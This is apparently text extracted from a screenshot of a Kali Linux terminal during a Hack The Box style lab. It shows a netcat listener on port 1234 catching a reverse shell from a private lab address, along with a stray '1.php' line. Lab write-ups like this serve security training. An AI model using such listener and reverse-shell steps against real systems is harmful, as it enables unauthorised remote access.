 root@kali: ~
文件 动作 编辑 查看 帮助
HTB.
┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.56.132] from (UNKNOWN) [192.168.56.144] 35416
/bin/sh: 0: can't access tty; job control turned off
$
1.php